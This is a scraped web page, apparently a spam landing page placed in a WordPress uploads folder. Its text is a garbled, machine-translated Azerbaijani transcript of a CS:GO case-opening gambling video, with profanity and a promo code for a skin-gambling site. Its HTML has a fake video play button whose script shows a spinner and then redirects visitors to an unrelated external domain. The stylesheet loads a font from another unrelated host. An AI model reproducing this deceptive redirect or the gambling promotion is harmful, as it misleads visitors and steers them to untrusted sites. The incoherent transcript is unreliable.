<p>Bizimlə haradadır bu Casey tortları haradadır. 76 rubla mən artıq fikirləşirdim ki, bəlkə içəri girim. yalnız yaxşı Oh navaja əla 100 ədəd. sonra onları xilas etmək asandır. deli olmusan kimi destek yaz. və ya nə kimi bir şey nədir?. bıçaq qutusunda bıçaqları döymək. indi mənə əvəz təklif edirsiniz, eynidir. Mənim problemlərimi yox, mənimkini ver. bıçaq başqa navaja 24.000 sikmək Vasya. sən harda mənə küsürsən, dostum. 23.000ə bıçaq qutusu açdı. uşaqlar, mənim balansımda 24 qr bilirsiniz. nə etmək istəyirəm onu ​​yenidən açın. bu. Yaxşı, sən hardasan, 17də a Bizi dinlə. 23ə sahib olduğumuz şey 23 üçün kifayətdir. ən ucuz doldurulması 1800 aydın. sikdirmek bu polimer yarpaqlardan sərin. onunla çox şeylər düzəldə bilərsiniz. İndi mənə desə maraqlıdır. lənətə gəlsə 88.000 quyu aç. səkkiz və açıldı Asan bıçaq Asan bıçaq heç biri.</p>
<p>Bıçaq ilişmədi, yaxşı, nə oldu?. 133.000 sadəcə boşaldı Yaxşı, bəs nə?. etmək Yaxşı, nə etməli, baxmayaraq ki. Bax, o, mənə hər şeyi sızdırmaq istəmir. hər halda, bıçaq hələ də Vaxa tərəfdədir. Odur ki, o, məni özümdə saxlamağa çalışır. balans növü 11 tire 133.000 rubl lakin I. Mən 11133ü çıxarmaq istəmirəm. iyirmi üçün orada mənə bir şey tökmək. Hələ iyirmi alacağam, əla, əla. başqa navaja 18000 daha bir navaja bunu mənə ver. indi burada indi yenə bunlar. sərin Navajo Qardaş kimi, qardaş kimi ver. Buyurun və yox, 17000 oğlan. balansım Yaxşı, gəlin bir şey sınayaq. 1400 üçün bir şey açın. tort 10 dəfə marv 1700 burada bunu edək. 10 dəfə gedək karambit dalğalar gözəldir. Balansımda 5000 pul lazımdır. belə bahalı bir şey. prinsipcə bizi iki Nuno çıxarın. onsuz da özünü ödəyir 19 xərclədik 11 oruc tutaq. com trinashka mənim balansımdadır.</p>
<p>Ohoh-oh-oh-oh dadlı 11.000 tökdü. Balidə 11.000 25 ləzzətli şəkildə səpilir. çox yaxşı ki, nə etmək istədiyimi bilirsən. biz və mənim sevimli Casey Komandası haradayıq. Ruh mən onu həmişə axtarışla axtarıram. Çünki Team Spirit axtarışı var. 10 dəfə gedək 1900 19.000 sadəcə 10da. kəşflər mənim sevimli Keysimi açır. əslində verilməsi üçün ən yaxşı haldır. indi atın, indi onu tərifləyin. verməyəcək Baxın, sadədir. bir insanın təriflədiyi zaman nümunəsi. bir blogger işi təriflədiyi halda. heç bir şey verilmir minus üç rubl Daha çox verin. bir daha yaxşıdır, onlar sadəcə yığıldılar. cox yaxsi bu yaxsi bu bu. ləzzətli dadlı sadəcə lanet Avik. qamma dalğaları buraxın bunu tərk edin. bunu satırıq pişik satırıq. Balikə 21.000 daha on qoyuruq. beş dəfə gedək açaq. 10 sikişmək üçün yeddiyə min bir şey. yalnız bir dəri tökün.</p>
<p>Imperatriça qırmızı xətti keçəcək. üç rubl üç rubl Yaxşı qulaq asın, çıxaracağıq. niyə də olmasın axı hamısı puldur. Hamısı puldur, bir də açaq. Biz bir reyhan alırıq, bura gəl. bu nədir, mən necə şirəm. Nəsə satmamışam və ya xoşuma gəlmir. İnventarım qarışıq olduqda xoşum gəlmir. Teztez olur ki, bəzi dərilər. Belə ki, 27.000 yaxşı qalır, bu Basilisk. O mənə lazım deyil, ona görə indi ona ehtiyacım var. Satmağı üstün tuturam 1500 manatım belədir. bu kimi düz iki açılış üçün kifayətdir. burada bəzi gözəl olanlar var, ikisi daha doğrusu açıqdır. gözəl hallarda əgər Navaja. Mən indi yıxılacaqdım, düz olardı. əslində dadlı olardı. həqiqətən çox yaxşı, buna görə də gedək 760. 10 dəfə Bu Casey'i ən azı açırıq. Mənə bir bıçaq əlavə etsə, mənə bir bıçaq daha ver. Yenidən çıxaracağam, Mega comeback kimi olacaq. a Gözləyin gözləyin, yaxşı, yaxşı, yaxşı, yaxşı.</p>
<p>Balaca balam sən məni bu gün xoşbəxt edirsən. səhər tezdən məni sevindirirsən məndə 8850. Əhvalruhiyyəm yaxşı idi. indi 375 daha bir navaja qalıb. Qulaq asmaqda uçur, bu əlaqə ola bilər. bu böcəklə oğlanların bıçaqları var. CDlər ard-arda belə tökülür. bax bunların hər biri 200 rubl.Yəqin oradadırlar. piss indi sərt bıçaq sonra mənə bıçaq. Sizdən xahiş edəcəm ki, onları çıxarın, sonra. uşaqlar 1t Idən sadəcə 43.000 rubl alacaqlar. Sizə promo kodu haqqında məlumat verəcəyəm, unutmayın. STR 777 əlavəyə 35% əlavə edir. My cgo saytında balansınız nə zaman. doldurma istənilən məbləğdən 1000ə qədər. Refill 350 bunu pulsuz əldə edin. Bütün video boyunca promo kodu. Bunun altındakı təsvirdə başımın üstündə idi. Mənim csgo veb saytına keçid ilə birlikdə video. Dördüncü ekranda səninlə vidalaşmıram. video, onlardan birini basın və.</p>
<p>məzmunuma baxmağa davam edin. rabitə</p></p>
 </div>

         
				<center> <div class="device-features__brands">
					<img class="img-fluid" width="30" src="images/devices_pc.png" alt="All Devices">
					<img class="img-fluid" width="30" src="images/apple_pc.png" alt="iOS">
					<img class="img-fluid" width="30" src="images/android_pc.png" alt="Android">
					<img class="img-fluid" width="30" src="images/chromecast_pc.png" alt="Chromecast">
				</div> </center> 
				
		
				
			
				<br>
				<br>
			
			   
				     
  <footer class="footer">
      <div class="container">
      	<div class="row">
		  <div class="col-md-6 col-xs-12">
		  	<div class="copyright">Copyright Black.Media | All rights reserved</div>
		  </div>
		  <div class="col-md-6 col-xs-12">
			<div class="footer__links d-flex justify-content-end">
				<a href="#" data-page="dmca" data-title="DMCA" class="info">DMCA</a>
	
				<a href="#" data-page="terms" data-title="Terms and Condition" class="info">Contatos</a>
				
			</div>
		  </div>
		</div>
      </div>
    </footer>
	
    <script src="js/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="#"><\/script>')</script><script src="#"></script>
    
    <script src="js/bootstrap.min.js"></script>
  
<script type="text/javascript">
$(function(){
	  $('.videoPlayerBtn').on('click', function(e){
	  	e.preventDefault();
		let url=$(this).attr('data-url');
		$('.video_player').hide();
		$('.videoLoading').show();
	
		setTimeout(function(){ 
		window.location.href = 'https://pioneerinvestments.ro/d/v-tr/';
		}, 1000);
	  });
  });
  
</script>

    
</b></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://beerheadbar.com/wp-content/uploads/videos/css/style.css
body_size: 1960
content:
@font-face {
	font-family:new_sinkin;
	src:url('https://dev-live-sports-online.pantheonsite.io/');
	font-weight:normal;
	font-style:normal; 
}


body
{
	background: #0c1117;
};
	color: #ffffff;
}


a.btn.live-btn {
	cursor:default !important;
}
.modal {
	color: #000000;
}
.top_menu.bg-dark
{	
    background-color: #151d28!important;
}

.top_menu .dropdown-menu
{
	right: 0;
	left: auto !important;
	padding: 10px;
	min-width:240px;
}

.top_menu ul li a
{
	color: #ffffff;
}
.top_menu ul li a:hover
{
	text-decoration: none;
}
.header{
	padding-bottom:15px;
}
.video_section
{
	position: relative;
	-webkit-box-shadow: 0 0 10px 2px #666666;
    -moz-box-shadow: 0 0 10px 2px #666666;
    box-shadow: 0 0 10px 2px #666666;
}
.video_player {
	top: 50%;
    left: 50%;
	margin-left:-45px;
	margin-top:-45px;
    position: absolute;
	display:flex;
	/*align-items:center;*/
	height:90px;
	width:90px;
	background: rgba(0,0,0,.6);
	border-radius:50%;
	opacity:0.5;
	text-align:center;
	transition: all 0.5s ease-in-out;
}
#play{
	margin:auto;
}
.video_section:hover
{
	opacity:0.8;
}
.video_section:hover .video_player{
	cursor:pointer;
	opacity:1;
	border:5px solid #c00;
	transition: transform 0.5s;
	 -ms-transform: scale(0.8); /* IE 9 */
	  -webkit-transform: scale(0.8); /* Safari 3-8 */
	  transform: scale(0.8); 
}
.play-btn-border .fa {
    font-size: 40px;
}
.spinner.loading:before {
    content: "";
    height: 66px;
    width: 66px;
    margin: -36px auto auto -33px;
    position: absolute;
    top: 50%;
    left: 50%;
    border-width: 3px;
    border-style: solid;
    border-color: #c00 #c00 #111;
    border-radius: 100%;
    animation: rotation .7s infinite linear;
}
@keyframes rotation{
		0% {
		transform: rotate(0);
		}
		100% {
		transform: rotate(359deg);
		}
	}

.controls
{
	height:0px;
	position:relative;	
	padding-top:0px;
}

#leftControls
{
	float:left;
}
#rightControls
{
	float:right;	
}

.controlContent
{
	width:100%;
	position:absolute;
	bottom:-20px;
	padding:0 15px;
	opacity:0;
}
.video_section:hover .controlContent
{
	transition: 0.9s;
	opacity:0.9;
	transform: translateY(-30px);
}

.controlBtn
{
	cursor:pointer;
}


.channels .channel-list {
    max-width: 100px;
    text-align: center;
    min-height: 50px;
    margin:auto;
}
.channels{
	background-color:#151d28;
	padding: 25px 0px;
}
.channels .btn-secondary {
    opacity: .65;
    background-color: transparent;
    border: 1px solid rgba(255,255,255,.5) !important;
}
.live-badge__icon {
    display: inline-block;
    width: 8px;
    height: 8px;
    margin-right: .25em;
    background-color: #fc0017;
    border-radius: 50%;
    -webkit-animation-name: pulse;
    -webkit-animation-duration: 4s;
    -webkit-animation-iteration-count: infinite;
    animation-name: pulse;
    animation-duration: 2s;
    animation-iteration-count: infinite;
}
@keyframes pulse{
		0% {
		opacity: 1;
		}
		50% {
			opacity: .1;
		}
		100% {
			opacity: 1;
		}
	}
.channels .btn {
    border: none;
    font-size: .7rem;
    padding: .5rem 1.5rem;
    text-transform: uppercase; 
    line-height: 1;
}
.features{
	margin:40px 0px;
	background-color: #151d28;
	padding: 25px 0px;
}
.feature_item{
	margin:0px 10px;
}
.feature_text{
    padding-left: 9px;
}
.feature_sub_title{
	font-size:13px;
	color:#6c757d!important;
}
.device-features {
	margin-top:90px;
}
.box_images .col-6 {
	padding:0px;
}
.box_images img{
	
}
.headline {
    font-family: new_sinkin;
    color: #fff;
    font-size: 1.75em;
    margin-bottom: 6px;
	
	font-weight: bold;
    font-style: italic;
}
.sub_headline {
    color: #fff;
    font-size: 1em;
    margin-bottom: .5em;
	font-family: 'Roboto Condensed',sans-serif;
	font-size:14px;
}
.device-features__brands {
    margin-bottom: .5em;
}
.device-features__brands img {
    margin: 1em;
    opacity: .5;
}
.btn-md {
    padding: .8em 2em;
    font-size: 1em;
    line-height: 1;
}
.btn-outline {
    border: 10px solid #3fad0f;
    color: #f7fbff;
    background-color: #3fad0f;
	text-transform:uppercase;
}
.btn-outline:hover{
	color: #f7fbff;
}
.footer {
    margin-top: 80px;;
    border-top: 1px solid rgba(247,251,255,.1);
    padding: 1.6em 0;
}
.footer .copyright {
    font-size: .8em;
    color: rgba(247,251,255,.6);
}
.footer__links>a {
    display: inline-block;
    color: rgba(247,251,255,.6);
    text-decoration: none;
    font-size: .8em;
    margin: 0 1.2em;
}
.list-group-item-text{
	margin-bottom:0px;
}
.feature {
	margin-top:30px;
}
.modal_header_info{
	background-color: #d9edf7;
}
.list-group{
	margin-bottom:20px;
}

#singin_panel {
	display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    z-index: 998;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    max-width: 460px;
    background-color: #151d28;
    padding: 1rem;
    box-shadow: 10px 0 50px #030506;
    transition: 0.5s transform cubic-bezier(1,0,0,1);
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
	font-family:singin_panel;
}
#singin_panel.open {
	webkit-transform: translateX(0);
    transform: translateX(0);
    transition: 0.5s transform cubic-bezier(1,0,0,1);
}
.signin__close {
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: rgba(247,251,255,0.1);
    cursor: pointer;
    display: block;
}


.signin__holder {
    width: 100%;
    max-width: 320px;
}
.signin__group {
    position: relative;
    width: 100%;
}
label {
    color: rgba(255,255,255,0.5);
    font-size: 0.95em;
}
input, label {
    display: block;
    width: 100%;
}
input {
    color: rgba(255,255,255,0.5);
    background-color: rgba(247,251,255,0.1);
    border: 1px solid transparent;
    padding: 0.75rem;
    height: 50px;
    margin-bottom: 1rem;
    transition: 0.2s border ease-in-out;
}
#singin_panel button {
    width: 100%;
}
.signin__footer {
    text-align: center;
    margin-top: 1rem;
    padding: 1rem;
}
.signin__footer >a {
    color: rgba(255,255,255,0.25);
    cursor: pointer;
}
.signin__footer >a span {
    color: rgba(255,255,255,0.5);
}
button, a {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.label-note:hover {
    color: rgba(255,255,255,0.5);
}
.label-note {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: rgba(255,255,255,0.25);
    cursor: pointer;
}
input.invalid {
    border-color: #fc0017;
}
.form-alert {
    font-size: 0.85rem;
    padding: 0.75rem;
    background: rgba(252,0,23,0.4);
    text-align: center;
    color: rgba(255,255,255,0.8);
}
@media(max-width:767px){
	.channel_box{
		display:flex;
		padding:5px 20px;
	}
	.channel-list{
		margin-left:0px !important;
	}
	.feature_item{
		margin:5px 10px;	
	}
	.device-features__content{
		padding-top:30px;
		text-align:center !important;
	}
	.copyright{
		text-align:center;
	}
	.footer__links{
		padding-top:20px;
		padding-bottom:10px;
	}
	.footer__links>a {
  	   margin: 0 1em;
	}
	.video_player_button {
		font-size: 1.3em;
	}
	.video_player {
		margin-left: -25px;
		margin-top: -25px;
		height: 50px;
		width: 50px;
	}
	.device-features {
		margin-top: 0px;
	}
	.list-group{
		margin-top:20px;
	}
	.box_images{
		padding-top:0px;
	}
	
	.spinner.loading:before {
		content: "";
		height: 40px;
		width: 40px;
		margin: -22px auto auto -20px;
		position: absolute;
		top: 50%;
		left: 50%;
		border-width: 3px;
		border-style: solid;
		border-color: #c00 #c00 #111;
		border-radius: 100%;
		animation: rotation .7s infinite linear;
	}
}
@media(max-width:367px){
	.navbar .logo{
		width:50%;
	}
	.navbar .logo img{
		width:90%;
	}
	.navbar-brand{
		margin-right:0px;
	}
	
	.spinner.loading:before {
		content: "";
		height: 50px;
		width: 50px;
		margin: -26px auto auto -25px;
		position: absolute;
		top: 50%;
		left: 50%;
		border-width: 3px;
		border-style: solid;
		border-color: #c00 #c00 #111;
		border-radius: 100%;
		animation: rotation .7s infinite linear;
	}
	
}